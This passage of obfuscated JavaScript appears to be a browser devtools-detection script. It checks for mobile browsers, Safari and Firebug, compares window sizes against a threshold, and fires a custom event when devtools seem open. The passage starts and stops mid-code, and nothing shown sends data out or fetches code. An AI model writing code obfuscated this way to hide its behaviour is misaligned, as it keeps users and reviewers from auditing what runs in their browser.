WP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0